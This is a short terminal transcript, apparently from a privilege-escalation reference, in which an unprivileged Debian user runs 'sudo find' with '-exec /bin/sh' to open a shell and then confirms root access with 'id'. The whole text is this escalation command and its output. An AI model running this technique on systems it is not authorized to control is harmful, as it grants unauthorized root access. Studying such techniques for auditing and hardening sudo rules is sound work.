 user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
user@debian:~$ sudo find . -exec /bin/sh \; -quit
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1#